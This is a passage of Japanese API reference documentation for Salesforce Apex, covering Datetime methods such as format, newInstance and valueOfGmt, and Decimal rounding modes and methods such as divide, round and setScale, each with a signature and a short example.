GMT タイムゾーンで datetime の day-of-year コンポーネントを返します。

## 署名

```
public Integer dayOfYearGmt()
```

## 戻り値

型: Integer

## 例

```
// This sample assumes we are in the PST timezone
DateTime myDateTime = DateTime.newInstance(1999, 2, 5, 23, 0, 3);
// January has 31 days + 5 days in February = 36 days
// dayOfYearGmt() adjusts the time zone from the current time zone to GMT
// by adding 8 hours to the PST time zone, so it's 37 days and not 36 days
System.assertEquals(37, myDateTime.dayOfYearGmt());
```

### format()

日付をローカルタイムゾーンに変換し、変換した日付をコンテキストユーザのロケールを使用して形式設定された文字列として返します。タイムゾーンを指定できない場合は、GMT が使用されます。

## 署名

```
public String format()
```

## 戻り値

型: String

## 例

```
DateTime myDateTime = DateTime.newInstance(1993, 6, 6, 3, 3, 3);
system.assertEquals('6/6/1993 3:03 AM', mydatetime.format());
```

### format(dateFormatString)

日付をローカルタイムゾーンに変換し、変換した日付を提供された Java の SimpleDateFormat を使用して文字列として返します。タイムゾーンを指定できない場合は、GMT が使用されます。

## 署名

```
public String format(String dateFormatString)
```

## パラメータ

*dateFormatString*  
型: [String](#)

## 戻り値

型: [String](#)

## 使用方法

Java の `SimpleDateFormat` についての詳細は、[「Java SimpleDateFormat」](#) を参照してください。

## 例

```
Datetime myDT = Datetime.now();  
String myDate = myDT.format('h:mm a');
```

### **format(dateFormatString, timezone)**

日付を指定されたタイムゾーンに変換し、変換した日付を提供された Java の `SimpleDateFormat` を使用して文字列として返します。提供されたタイムゾーンが適切でない場合、GMT が使用されます。

## 署名

```
public String format(String dateFormatString, String timezone)
```

## パラメータ

*dateFormatString*  
型: [String](#)

*timezone*  
型: [String](#)

*timezone* 引数の有効なタイムゾーン値は、Java の `TimeZone.getAvailableIDs` メソッドから返されるタイムゾーンに対応する Java `TimeZone` クラスのタイムゾーンです。3文字の省略名ではなく、タイムゾーンの完全名を使用することをお勧めします。

## 戻り値

型: [String](#)

## 使用方法

Java の `SimpleDateFormat` についての詳細は、[「Java SimpleDateFormat」](#) を参照してください。

## 例

次の例では `format` を使用して、GMT 日付を `America/New_York` タイムゾーンに変換し、指定された日付形式を使用してフォーマットします。

```
Datetime GMTDate =
    DateTime.newInstanceGmt(2011, 6, 1, 12, 1, 5);
String strConvertedDate =
    GMTDate.format('MM/dd/yyyy HH:mm:ss',
        'America/New_York');
// Date is converted to
// the new time zone and is adjusted
// for daylight saving time.
System.assertEquals(
    '06/01/2011 08:01:05', strConvertedDate);
```

### **formatGmt(dateFormatString)**

提供された Java の `SimpleDateFormat` と GMT タイムゾーンを使用して、`datetime` を文字列として返します。

## 署名

```
public String formatGmt(String dateFormatString)
```

## パラメータ

`dateFormatString`  
型: `String`

## 戻り値

型: `String`

## 使用方法

Java の `SimpleDateFormat` についての詳細は、「[Java SimpleDateFormat](#)」を参照してください。

## 例

```
DateTime myDateTime = DateTime.newInstance(1993, 6, 6, 3, 3, 3);
String formatted = myDateTime.formatGMT('EEE, MMM d yyyy HH:mm:ss');
String expected = 'Sun, Jun 6 1993 10:03:03';
System.assertEquals(expected, formatted);
```

### **formatLong()**

日付をローカルタイムゾーンに変換し、変換した日付を長い日付形式で返します。

## 署名

```
public String formatLong()
```

## 戻り値

型: [String](#)

## 例

```
// Passing local date based on the PST time zone
DateTime dt = DateTime.newInstance(2012,12,28,10,0,0);
// Writes 12/28/2012 10:00:00 AM PST
System.debug('dt.formatLong()=' + dt.formatLong());
```

## getTime ()

この `DateTime` オブジェクトで表された 1970 年 1 月 1 日 0 時 0 分 0 秒 (GMT) を起点としたミリ秒数を返します。

## 署名

```
public Long getTime ()
```

## 戻り値

型: [Long](#)

## 例

```
DateTime dt = DateTime.newInstance(2007, 6, 23, 3, 3, 3);
Long gettime = dt.getTime();
Long expected = 1182592983000L;
System.assertEquals(expected, gettime);
```

## hour ()

コンテキストユーザのローカルタイムゾーンで `datetime` の `hour` コンポーネントを返します。

## 署名

```
public Integer hour ()
```

## 戻り値

型: [Integer](#)

## 例

```
DateTime myDateTime = DateTime.newInstance(1998, 11, 21, 3, 3, 3);
System.assertEquals(3 , myDateTime.hour());
```

**hourGmt()**

GMT タイムゾーンで `datetime` の `hour` コンポーネントを返します。

## 署名

```
public Integer hourGmt()
```

## 戻り値

型: `Integer`

## 例

```
// California local time
DateTime myDateTime = DateTime.newInstance(2000, 4, 27, 3, 3, 3);
System.assertEquals(10, myDateTime.hourGMT());
```

**isSameDay(dateToCompare)**

コンテキストユーザのローカルタイムゾーンで、メソッドをコールした `datetime` と指定された `datetime` が同じ場合、`true` を返します。

## 署名

```
public Boolean isSameDay(Datetime dateToCompare)
```

## パラメータ

`dateToCompare`  
型: `Datetime`

## 戻り値

型: `Boolean`

## 例

```
datetime myDate = datetime.now();
datetime dueDate =
    datetime.newInstance(2008, 1, 30);
boolean dueNow = myDate.isSameDay(dueDate);
```

**millisecond()**

コンテキストユーザのローカルタイムゾーンで `datetime` の `millisecond` コンポーネントを返します。

## 署名

```
public Integer millisecond()
```

## 戻り値

型: [Integer](#)

## 例

```
DateTime myDateTime = DateTime.now();
system.debug(myDateTime.millisecond());
```

### **millisecondGmt ()**

GMT タイムゾーンで `datetime` の `millisecond` コンポーネントを返します。

## 署名

```
public Integer millisecondGmt ()
```

## 戻り値

型: [Integer](#)

## 例

```
DateTime myDateTime = DateTime.now();
system.debug(myDateTime.millisecondGMT());
```

### **minute ()**

コンテキストユーザのローカルタイムゾーンで `datetime` の `minute` コンポーネントを返します。

## 署名

```
public Integer minute ()
```

## 戻り値

型: [Integer](#)

## 例

```
DateTime myDateTime = DateTime.newInstance(2001, 2, 27, 3, 3, 3);
system.assertEquals(3, myDateTime.minute());
```

### **minuteGmt ()**

GMT タイムゾーンで `datetime` の `minute` コンポーネントを返します。

### 署名

```
public Integer minuteGmt ()
```

### 戻り値

型: [Integer](#)

### 例

```
DateTime myDateTime = DateTime.newInstance(2002, 12, 3, 3, 3, 3);
system.assertEquals(3, myDateTime.minuteGMT());
```

### month ()

コンテキストユーザのローカルタイムゾーンで `datetime` の `month` コンポーネントを返します (1 = 1 月)。

### 署名

```
public Integer month ()
```

### 戻り値

型: [Integer](#)

### 例

```
DateTime myDateTime = DateTime.newInstance(2004, 11, 4, 3, 3, 3);
system.assertEquals(11, myDateTime.month());
```

### monthGmt ()

GMT タイムゾーンで `datetime` の `month` コンポーネントを返します (1 = 1 月)。

### 署名

```
public Integer monthGmt ()
```

### 戻り値

型: [Integer](#)

### 例

```
DateTime myDateTime = DateTime.newInstance(2006, 11, 19, 3, 3, 3);
system.assertEquals(11, myDateTime.monthGMT());
```

**newInstance(milliseconds)**

`datetime` を構築し、1970 年 1 月 1 日 00:00:00 (GMT) を起点とした指定したミリ秒数を表すように初期化します。

## 署名

```
public static Datetime newInstance(Long milliseconds)
```

## パラメータ

*milliseconds*

型: [Long](#)

## 戻り値

型: [Datetime](#)

日付は GMT タイムゾーンで返されます。

## 例

```
Long longtime = 1341828183000L;
DateTime dt = DateTime.newInstance(longtime);
DateTime expected = DateTime.newInstance(2012, 7, 09, 3, 3, 3);
System.assertEquals(expected, dt);
```

**newInstance(date, time)**

ローカルタイムゾーンの指定された日時から `datetime` を構築します。

## 署名

```
public static Datetime newInstance(Date date, Time time)
```

## パラメータ

*date*

型: [Date](#)

*time*

型: [Time](#)

## 戻り値

型: [Datetime](#)

日付は GMT タイムゾーンで返されます。

## 例

```
Date myDate = Date.newInstance(2011, 11, 18);
Time myTime = Time.newInstance(3, 3, 3, 0);
DateTime dt = DateTime.newInstance(myDate, myTime);
DateTime expected = DateTime.newInstance(2011, 11, 18, 3, 3, 3);
System.assertEquals(expected, dt);
```

### **newInstance(year, month, day)**

ローカルタイムゾーンの午前0時に、指定した年、月 (1 = 1 月)、日の integer 表現から datetime を構築します。

## 署名

```
public static Datetime newInstance(Integer year, Integer month, Integer day)
```

## パラメータ

*year*

型: Integer

*month*

型: Integer

*day*

型: Integer

## 戻り値

型: Datetime

日付は GMT タイムゾーンで返されます。

## 例

```
datetime myDate = datetime.newInstance(2008, 12, 1);
```

### **newInstance(year, month, day, hour, minute, second)**

ローカルタイムゾーンで、指定した年、月 (1 = 1 月)、日、時、分、および秒の integer 表現から datetime を構築します。

## 署名

```
public static Datetime newInstance(Integer year, Integer month, Integer day, Integer
hour, Integer minute, Integer second)
```

## パラメータ

*year*

型: Integer

*month*

型: Integer

*day*

型: Integer

*hour*

型: Integer

*minute*

型: Integer

*second*

型: Integer

## 戻り値

型: Datetime

日付は GMT タイムゾーンで返されます。

## 例

```
Datetime myDate = Datetime.newInstance(2008, 12, 1, 12, 30, 2);
```

### **newInstanceGmt (date, time)**

GMT タイムゾーンの指定された日時から *datetime* を構築します。

## 署名

```
public static Datetime newInstanceGmt(Date date, Time time)
```

## パラメータ

*date*

型: Date

*time*

型: Time

## 戻り値

型: Datetime

## 例

```
Date myDate = Date.newInstance(2013, 11, 12);
Time myTime = Time.newInstance(3, 3, 3, 0);
DateTime dt = DateTime.newInstanceGMT(myDate, myTime);
DateTime expected = DateTime.newInstanceGMT(2013, 11, 12, 3, 3, 3);
System.assertEquals(expected, dt);
```

**newInstanceGmt (year, month, date)**

GMT タイムゾーンの午前 0 時に、指定した年、月 (1 = 1 月)、日の integer 表現から datetime を構築します。

## 署名

```
public static Datetime newInstanceGmt(Integer year, Integer month, Integer date)
```

## パラメータ

*year*

型: Integer

*month*

型: Integer

*date*

型: Integer

## 戻り値

型: Datetime

## 例

```
DateTime dt = DateTime.newInstanceGMT(1996, 3, 22);
```

**newInstanceGmt (year, month, date, hour, minute, second)**

GMT タイムゾーンで、指定した年、月 (1 = 1 月)、日、時、分、および秒の integer 表現から datetime を構築します。

## 署名

```
public static Datetime newInstanceGmt(Integer year, Integer month, Integer date, Integer hour, Integer minute, Integer second)
```

## パラメータ

*year*

型: Integer

*month*

型: Integer

*date*

型: Integer

*hour*

型: Integer

*minute*

型: Integer

*second*

型: [Integer](#)

戻り値

型: [Datetime](#)

例

```
//California local time
DateTime dt = DateTime.newInstanceGMT(1998, 1, 29, 2, 2, 3);
DateTime expected = DateTime.newInstance(1998, 1, 28, 18, 2, 3);
System.assertEquals(expected, dt);
```

**now()**

GMT カレンダーに基づいて、現在の `datetime` を返します。

署名

```
public static Datetime now()
```

戻り値

型: [Datetime](#)

返される `datetime` の形式は 'MM/DD/YYYY HH:MM PERIOD' です。

例

```
datetime myDateTime = datetime.now();
```

**parse (datetimeString)**

ユーザロケールのローカルタイムゾーンおよび形式で指定された文字列で `datetime` を構築します。

署名

```
public static Datetime parse(String datetimeString)
```

パラメータ

*datetimeString*

型: [String](#)

戻り値

型: [Datetime](#)

日付は GMT タイムゾーンで返されます。

## 例

次の例では `parse` を使用して、英語(アメリカ)ロケール形式の文字列として渡される日付から `datetime` を作成します。使用しているロケールによっては、日付文字列の形式を変更する必要があります。

```
DateTime dt = DateTime.parse('10/14/2011 11:46 AM');
String myDtString = dt.format();
system.assertEquals(myDtString, '10/14/2011 11:46 AM');
```

## `second()`

コンテキストユーザのローカルタイムゾーンで `datetime` の `second` コンポーネントを返します。

## 署名

```
public Integer second()
```

## 戻り値

型: [Integer](#)

## 例

```
DateTime dt = DateTime.newInstanceGMT(1999, 9, 22, 3, 1, 2);
System.assertEquals(2, dt.second());
```

## `secondGmt()`

GMT タイムゾーンで `datetime` の `second` コンポーネントを返します。

## 署名

```
public Integer secondGmt()
```

## 戻り値

型: [Integer](#)

## 例

```
DateTime dt = DateTime.newInstance(2000, 2, 3, 3, 1, 5);
System.assertEquals(5, dt.secondGMT());
```

## `time()`

コンテキストユーザのローカルタイムゾーンで `datetime` の `time` コンポーネントを返します。

## 署名

```
public Time time()
```

## 戻り値

型: [Time](#)

## 例

```
DateTime dt = DateTime.newInstance(2002, 11, 21, 0, 2, 2);
Time expected = Time.newInstance(0, 2, 2, 0);
System.assertEquals(expected, dt.time());
```

### **timeGmt()**

GMT タイムゾーンで `datetime` の `time` コンポーネントを返します。

## 署名

```
public Time timeGmt()
```

## 戻り値

型: [Time](#)

## 例

```
// This sample is based on the PST time zone
DateTime dt = DateTime.newInstance(2004, 1, 27, 4, 1, 2);
Time expected = Time.newInstance(12, 1, 2, 0);
// 8 hours are added to the time to convert it from
// PST to GMT
System.assertEquals(expected, dt.timeGMT());
```

### **valueOf(dateTimeString)**

指定した文字列の値を含む `datetime` を返します。

## 署名

```
public static Datetime valueOf(String dateTimeString)
```

## パラメータ

*dateTimeString*  
型: [String](#)

## 戻り値

型: [Datetime](#)

日付は GMT タイムゾーンで返されます。

## 使用方法

指定した文字列は、ローカルタイムゾーンの標準の日付形式「yyyy-MM-dd HH:mm:ss」を使用する必要があります。

## 例

```
string year = '2008';
string month = '10';
string day = '5';
string hour = '12';
string minute = '20';
string second = '20';
string stringDate = year + '-' + month + '-' + day + ' ' + hour + ':'
    + minute + ':' + second;

Datetime myDate = Datetime.valueOf(stringDate);
```

### valueOf(fieldValue)

指定されたオブジェクトを `datetime` に変換します。このメソッドを使用して、履歴管理項目の値または `datetime` 値を表すオブジェクトを変換します。

## 署名

```
public static Datetime valueOf(Object fieldValue)
```

## パラメータ

`fieldValue`  
型: Object

## 戻り値

型: [Datetime](#)

## 使用方法

項目が `datetime` 項目の場合は、AccountHistory など、履歴 sObject の `OldValue` 項目または `NewValue` 項目でこのメソッドを使用します。

## 例

```
List<AccountHistory> ahlist = [SELECT Field,OldValue,NewValue FROM AccountHistory];
for(AccountHistory ah : ahlist) {
    System.debug('Field: ' + ah.Field);
    if (ah.field == 'MyDatetime__c') {
        Datetime oldValue = Datetime.valueOf(ah.OldValue);
        Datetime newValue = Datetime.valueOf(ah.NewValue);
```

```
}  
}
```

### **valueOfGmt (dateTimeString)**

指定した文字列の値を含む `datetime` を返します。

#### 署名

```
public static Datetime valueOfGmt (String dateTimeString)
```

#### パラメータ

*dateTimeString*

型: [String](#)

#### 戻り値

型: [Datetime](#)

#### 使用方法

指定した文字列は、GMT タイムゾーンの標準の日付形式「yyyy-MM-dd HH:mm:ss」を使用する必要があります。

#### 例

```
// California locale time  
string year = '2009';  
string month = '3';  
string day = '5';  
string hour = '5';  
string minute = '2';  
string second = '2';  
string stringDate = year + '-' + month + '-' + day + ' ' + hour + ':'  
    + minute + ':' + second;  
  
Datetime myDate = Datetime.valueOfGMT (stringDate);  
  
DateTime expected = DateTime.newInstance (2009, 3, 4, 21, 2, 2);  
System.assertEquals (expected, myDate);
```

### **year ()**

コンテキストユーザのローカルタイムゾーンで `datetime` の `year` コンポーネントを返します。

#### 署名

```
public Integer year ()
```

## 戻り値

型: [Integer](#)

## 例

```
DateTime dt = DateTime.newInstance(2012, 1, 26, 5, 2, 4);
System.assertEquals(2012, dt.year());
```

## **yearGmt()**

GMT タイムゾーンで `datetime` の `year` コンポーネントを返します。

## 署名

```
public Integer yearGmt()
```

## 戻り値

型: [Integer](#)

## 例

```
DateTime dt = DateTime.newInstance(2012, 10, 4, 6, 4, 6);
System.assertEquals(2012, dt.yearGMT());
```

# Decimal クラス

Decimal プリミティブデータ型のメソッドが含まれます。

## 名前空間

[System](#)

## 使用方法

Decimal についての詳細は、「[プリミティブデータ型](#)」(ページ 29)を参照してください。

このセクションの内容:

### [丸めモード](#)

丸めモードでは、精度を破棄する数値操作の丸め動作を指定します。

### [Decimal のメソッド](#)

## 丸めモード

丸めモードでは、精度を破棄する数値操作の丸め動作を指定します。

各丸めモードでは、丸められた結果の返される再下位の桁を計算する方法を示します。次に、`roundingMode`の有効な値を示します。

名前	説明
CEILING	<p>正の無限大に丸めます。つまり、結果が正の場合、このモードは、UP 丸めモードと同じ動作をします。結果が負の場合、DOWN 丸めモードと同じ動作をします。この丸めモードでは計算値は小さくなりません。次に例を示します。</p> <ul style="list-style-type: none"> <li>• 入力値 5.5: CEILING 丸めモードの結果: 6</li> <li>• 入力値 1.1: CEILING 丸めモードの結果: 2</li> <li>• 入力値 -1.1: CEILING 丸めモードの結果: -1</li> <li>• 入力値 -2.7: CEILING 丸めモードの結果: -2</li> </ul> <pre>Decimal[] example = new Decimal[]{5.5, 1.1, -1.1, -2.7}; Long[] expected = new Long[]{6, 2, -1, -2}; for(integer x = 0; x &lt; example.size(); x++){     System.assertEquals(expected[x],         example[x].round(System.RoundingMode.CEILING)); }</pre>
DOWN	<p>0に丸めます。この丸めモードは常に、小数点以下の桁数部分を実行前に破棄します。この丸めモードでは計算値が大きくなることはありません。次に例を示します。</p> <ul style="list-style-type: none"> <li>• 入力値 5.5: DOWN 丸めモードの結果: 5</li> <li>• 入力値 1.1: DOWN 丸めモードの結果: 1</li> <li>• 入力値 -1.1: DOWN 丸めモードの結果: -1</li> <li>• 入力値 -2.7: DOWN 丸めモードの結果: -2</li> </ul> <pre>Decimal[] example = new Decimal[]{5.5, 1.1, -1.1, -2.7}; Long[] expected = new Long[]{5, 1, -1, -2}; for(integer x = 0; x &lt; example.size(); x++){     System.assertEquals(expected[x],         example[x].round(System.RoundingMode.DOWN)); }</pre>
FLOOR	<p>負の無限大に丸めます。つまり、結果が正の場合、このモードは、DOWN 丸めモードと同じ動作をします。結果が負の場合、UP 丸めモードと同じ動作をします。この丸めモードでは計算値は大きくなりません。次に例を示します。</p> <ul style="list-style-type: none"> <li>• 入力値 5.5: FLOOR 丸めモードの結果: 5</li> <li>• 入力値 1.1: FLOOR 丸めモードの結果: 1</li> <li>• 入力値 -1.1: FLOOR 丸めモードの結果: -2</li> <li>• 入力値 -2.7: FLOOR 丸めモードの結果: -3</li> </ul> <pre>Decimal[] example = new Decimal[]{5.5, 1.1, -1.1, -2.7}; Long[] expected = new Long[]{5, 1, -2, -3}; for(integer x = 0; x &lt; example.size(); x++){</pre>

## 名前

## 説明

```
System.assertEquals(expected[x],
    example[x].round(System.RoundingMode.FLOOR));
}
```

## HALF\_DOWN

「最も近い近似値」に丸められます。ただし、2つの近似値が等距離にある場合は、このモードでは切り捨てられます。破棄される小数点以下の値が0.5より大きい場合、この丸めモードは、UP丸めモードと同じ動作をします。0.5以下の場合、DOWN丸めモードと同じ動作をします。次に例を示します。

- 入力値 5.5: HALF\_DOWN 丸めモードの結果: 5
- 入力値 1.1: HALF\_DOWN 丸めモードの結果: 1
- 入力値 -1.1: HALF\_DOWN 丸めモードの結果: -1
- 入力値 -2.7: HALF\_DOWN 丸めモードの結果: -3

```
Decimal[] example = new Decimal[]{5.5, 1.1, -1.1, -2.7};
Long[] expected = new Long[]{5, 1, -1, -3};
for(integer x = 0; x < example.size(); x++){
    System.assertEquals(expected[x],
        example[x].round(System.RoundingMode.HALF_DOWN));
}
```

## HALF\_EVEN

「最も近い近似値」に丸められます。ただし、2つの近似値が等距離にある場合は、このモードでは偶数の近似値に丸められます。破棄される小数点以下の値の左側が奇数の場合、この丸めモードは、HALF\_UP丸めモードと同じ動作をします。偶数の場合、HALF\_DOWN丸めモードと同じ動作をします。次に例を示します。

- 入力値 5.5: HALF\_EVEN 丸めモードの結果: 6
- 入力値 1.1: HALF\_EVEN 丸めモードの結果: 1
- 入力値 -1.1: HALF\_EVEN 丸めモードの結果: -1
- 入力値 -2.7: HALF\_EVEN 丸めモードの結果: -3

```
Decimal[] example = new Decimal[]{5.5, 1.1, -1.1, -2.7};
Long[] expected = new Long[]{6, 1, -1, -3};
for(integer x = 0; x < example.size(); x++){
    System.assertEquals(expected[x],
        example[x].round(System.RoundingMode.HALF_EVEN));
}
```

この丸めモードは、連続する計算に対して繰り返し適用される場合、統計的に累積エラーを最小化します。

## HALF\_UP

「最も近い近似値」に丸められます。ただし、2つの近似値が等距離にある場合は、このモードでは切り上げられます。破棄される小数点以下の値が0.5以上の場合、この丸めモードは、UP丸めモードと同じ動作をします。0.5より小さい場合、DOWN丸めモードと同じ動作をします。次に例を示します。

- 入力値 5.5: HALF\_UP 丸めモードの結果: 6

## 名前

## 説明

- 入力値 1.1: HALF\_UP 丸めモードの結果: 1
- 入力値 -1.1: HALF\_UP 丸めモードの結果: -1
- 入力値 -2.7: HALF\_UP 丸めモードの結果: -3

```
Decimal[] example = new Decimal[] {5.5, 1.1, -1.1, -2.7};
Long[] expected = new Long[] {6, 1, -1, -3};
for (integer x = 0; x < example.size(); x++) {
    System.assertEquals(expected[x],
        example[x].round(System.RoundingMode.HALF_UP));
}
```

## UNNECESSARY

要求された操作の結果が正確であることが確認されました。つまり、丸める必要がありません。正確でない結果を生成する操作でこの丸めモードが指定されると、`MathException` が発生します。次に例を示します。

- 入力値 5.5: UNNECESSARY 丸めモードの結果: `MathException`
- 入力値 1.1: UNNECESSARY 丸めモードの結果: `MathException`
- 入力値 1.0: UNNECESSARY 丸めモードの結果: 1
- 入力値 -1.0: UNNECESSARY 丸めモードの結果: -1
- 入力値 -2.2: UNNECESSARY 丸めモードの結果: `MathException`

```
Decimal example1 = 5.5;
Decimal example2 = 1.0;
system.assertEquals(1,
    example2.round(System.RoundingMode.UNNECESSARY));
try {
    example1.round(System.RoundingMode.UNNECESSARY);
} catch (Exception E) {
    system.assertEquals('System.MathException', E.getTypeName());
}
```

## UP

0から遠い方向に丸めます。この丸めモードは常に、小数点以下の桁数部分を実行前に切り捨てます。この丸めモードでは計算値が小さくなることはありません。次に例を示します。

- 入力値 5.5: UP 丸めモードの結果: 6
- 入力値 1.1: UP 丸めモードの結果: 2
- 入力値 -1.1: UP 丸めモードの結果: -2
- 入力値 -2.7: UP 丸めモードの結果: -3

```
Decimal[] example = new Decimal[] {5.5, 1.1, -1.1, -2.7};
Long[] expected = new Long[] {6, 2, -2, -3};
for (integer x = 0; x < example.size(); x++) {
    System.assertEquals(expected[x],
        example[x].round(System.RoundingMode.UP));
}
```

## Decimal のメソッド

`Decimal` のメソッドは次のとおりです。

このセクションの内容:

`abs()`

`decimal` の絶対値を返します。

`divide(divisor, scale)`

この `decimal` を指定した除数で除算し、スケール (指定したスケールを使用した結果の小数点以下の桁数) を設定します。

`divide(divisor, scale, roundingMode)`

この `decimal` を指定した除数で除算し、スケール (指定したスケールを使用した結果の小数点以下の桁数) を設定し、必要に応じて丸めモードを使用して値を丸めます。

`doubleValue()`

`decimal` の `double` 値を返します。

`format()`

コンテキストユーザのロケールを使用して、`decimal` の `string` 値を返します。

`intValue()`

`decimal` の `integer` 値を返します。

`longValue()`

`decimal` の `long` 値を返します。

`pow(exponent)`

この `decimal` を、指定された `exponent` のべき数まで累乗した値を返します。

`precision()`

`decimal` の桁数の合計を返します。

`round()`

`decimal` の丸められた近似値を返します。数値は、均等丸めモードを使用して、「最も近い近似値」である整数に丸められます。ただし、両方の近似値が等距離にある場合は、このモードでは偶数の近似値に丸められます。

`round(roundingMode)`

`decimal` の丸められた近似値を返します。数値は、丸めモードで指定された丸めモードを使用して、小数点以下の桁数 0 に丸められます。

`scale()`

`decimal` のスケール、つまり小数点以下の桁数を返します。

`setScale(scale)`

必要に応じて均等丸めモードを使用して、指定された小数点以下の桁数に拡大・縮小します。均等丸めモードでは、「最も近い近似値」に丸められます。2つの近似値が等距離にある場合は、偶数の近似値に丸められます。

`setScale(scale, roundingMode)`

必要に応じて指定した丸めモードを使用して、`Decimal` のスケールを指定した小数点以下の桁数に設定します。

[stripTrailingZeros\(\)](#)

末尾の 0 が削除された decimal を返します。

[toPlainString\(\)](#)

科学的記数法を使用せずに、decimal の string 値を返します。

[valueOf\(doubleToDecimal\)](#)

指定した double の値を含む decimal を返します。

[valueOf\(longToDecimal\)](#)

指定した long の値を含む decimal を返します。

[valueOf\(stringToDecimal\)](#)

指定した string の値を含む decimal を返します。Java と同様、文字列は署名された decimal を表すものとして解釈されます。

### abs ()

decimal の絶対値を返します。

### 署名

```
public Decimal abs ()
```

### 戻り値

型: [Decimal](#)

### 例

```
Decimal myDecimal = -6.02214129;  
System.assertEquals(6.02214129, myDecimal.abs ());
```

### divide (divisor, scale)

この decimal を指定した除数で除算し、スケール (指定したスケールを使用した結果の小数点以下の桁数) を設定します。

### 署名

```
public Decimal divide (Decimal divisor, Integer scale)
```

### パラメータ

*divisor*

型: [Decimal](#)

*scale*

型: [Integer](#)

## 戻り値

型: [Decimal](#)

## 例

```
Decimal decimalNumber = 19;
Decimal result = decimalNumber.divide(100, 3);
System.assertEquals(0.190, result);
```

### **divide (divisor, scale, roundingMode)**

この `decimal` を指定した除数で除算し、スケール (指定したスケールを使用した結果の小数点以下の桁数) を設定し、必要に応じて丸めモードを使用して値を丸めます。

## 署名

```
public Decimal divide(Decimal divisor, Integer scale, System.RoundingMode roundingMode)
```

## パラメータ

*divisor*

型: [Decimal](#)

*scale*

型: [Integer](#)

*roundingMode*

型: [System.RoundingMode](#)

## 戻り値

型: [Decimal](#)

## 例

```
Decimal myDecimal = 12.4567;
Decimal divDec = myDecimal.divide(7, 2, System.RoundingMode.UP);
System.assertEquals(divDec, 1.78);
```

### **doubleValue ()**

`decimal` の `double` 値を返します。

## 署名

```
public Double doubleValue ()
```

## 戻り値

型: [Double](#)

## 例

```
Decimal myDecimal = 6.62606957;  
Double value = myDecimal.doubleValue();  
System.assertEquals(6.62606957, value);
```

## **format()**

コンテキストユーザのロケールを使用して、decimal の string 値を返します。

## 署名

```
public String format()
```

## 戻り値

型: [String](#)

## 使用方法

指数が必要な場合、科学的記数法が使用されます。

## 例

```
// U.S. locale  
Decimal myDecimal = 12345.6789;  
system.assertEquals('12,345.679', myDecimal.format());
```

## **intValue()**

decimal の integer 値を返します。

## 署名

```
public Integer intValue()
```

## 戻り値

型: [Integer](#)

## 例

```
Decimal myDecimal = 1.602176565;  
system.assertEquals(1, myDecimal.intValue());
```

**longValue ()**

decimal の long 値を返します。

## 署名

```
public Long longValue ()
```

## 戻り値

型: Long

## 例

```
Decimal myDecimal = 376.730313461;  
system.assertEquals(376, myDecimal.longValue());
```

**pow (exponent)**

この decimal を、指定された exponent のべき数まで累乗した値を返します。

## 署名

```
public Decimal pow(Integer exponent)
```

## パラメータ

exponent

型: Integer

exponent の値は、0 ~ 32,767 です。

## 戻り値

型: Decimal

## 使用方法

MyDecimal.pow(0) を使用する場合、1 が返されます。

Math.pow メソッドでは負の値を使用できます。

## 例

```
Decimal myDecimal = 4.12;  
Decimal powDec = myDecimal.pow(2);  
System.assertEquals(powDec, 16.9744);
```

**precision()**

decimal の桁数の合計を返します。

## 署名

```
public Integer precision()
```

## 戻り値

型: [Integer](#)

## 例

たとえば、小数值が 123.45 の場合、precision は 5 を返します。小数值が 123.123 の場合、precision は 6 を返します。

```
Decimal D1 = 123.45;
Integer precision1 = D1.precision();
system.assertEquals(precision1, 5);
Decimal D2 = 123.123;
Integer precision2 = D2.precision();
system.assertEquals(precision2, 6);
```

**round()**

decimal の丸められた近似値を返します。数値は、均等丸めモードを使用して、「最も近い近似値」である整数に丸められます。ただし、両方の近似値が等距離にある場合は、このモードでは偶数の近似値に丸められません。

## 署名

```
public Long round()
```

## 戻り値

型: [Long](#)

## 使用方法

この丸めモードは、連続する計算に対して繰り返し適用される場合、統計的に累積エラーを最小化します。

## 例

```
Decimal D = 4.5;
Long L = D.round();
System.assertEquals(4, L);

Decimal D1 = 5.5;
Long L1 = D1.round();
```

```
System.assertEquals(6, L1);

Decimal D2 = 5.2;
Long L2 = D2.round();
System.assertEquals(5, L2);

Decimal D3 = -5.7;
Long L3 = D3.round();
System.assertEquals(-6, L3);
```

### **round (roundingMode)**

decimalの丸められた近似値を返します。数値は、丸めモードで指定された丸めモードを使用して、小数点以下の桁数0に丸められます。

#### 署名

```
public Long round(System.RoundingMode roundingMode)
```

#### パラメータ

*roundingMode*  
型: [System.RoundingMode](#)

#### 戻り値

型: [Long](#)

### **scale ()**

decimalのスケール、つまり小数点以下の桁数を返します。

#### 署名

```
public Integer scale()
```

#### 戻り値

型: [Integer](#)

#### 例

```
Decimal myDecimal = 9.27400968;
system.assertEquals(8, myDecimal.scale());
```

**setScale(scale)**

必要に応じて均等丸めモードを使用して、指定された小数点以下の桁数に拡大・縮小します。均等丸めモードでは、「最も近い近似値」に丸められます。2つの近似値が等距離にある場合は、偶数の近似値に丸められます。

## 署名

```
public Decimal setScale(Integer scale)
```

## パラメータ

scale

型: Integer

scale の値は、-33 ~ 33 です。scale の値が負の場合は、スケールなしの値に 10 のマイナス scale 乗が乗算されます。たとえば、この操作後、d の値は  $4 \times 10^3$  になります。

```
Decimal d = 4000;  
d = d.setScale(-3);
```

## 戻り値

型: Decimal

## 使用方法

decimal のスケールを明示的に設定しない場合、decimal が作成された項目がスケールを決定します。

- decimal がクエリの一部として作成される場合、スケールはクエリから返される項目のスケールに基づきます。
- decimal が string から作成される場合、スケールは string の小数点以下の桁の文字数となります。
- 小数値が小数以外の数値から作成される場合は、この数値が最初に文字列に変換されます。その後、小数点以下の桁数を使用してスケールが設定されます。

## 例

```
Decimal myDecimal = 8.987551787;  
Decimal setScaled = myDecimal.setScale(3);  
System.assertEquals(8.988, setScaled);
```

**setScale(scale, roundingMode)**

必要に応じて指定した丸めモードを使用して、Decimal のスケールを指定した小数点以下の桁数に設定します。

## 署名

```
public Decimal setScale(Integer scale, System.RoundingMode roundingMode)
```

## パラメータ

*scale*

型: [Integer](#)

*scale* の値は、-33 ~ 33 です。 *scale* の値が負の場合は、スケールなしの値に 10 のマイナス *scale* 乗が乗算されます。たとえば、この操作後、*d* の値は  $4 \times 10^3$  になります。

```
Decimal d = 4000;  
d = d.setScale(-3);
```

*roundingMode*

型: [System.RoundingMode](#)

## 戻り値

型: [Decimal](#)

## 使用方法

`decimal` のスケールを明示的に設定しない場合、`decimal` が作成された項目がスケールを決定します。

- `decimal` がクエリの一部として作成される場合、スケールはクエリから返される項目のスケールに基づきます。
- `decimal` が `string` から作成される場合、スケールは `string` の小数点以下の桁の文字数となります。
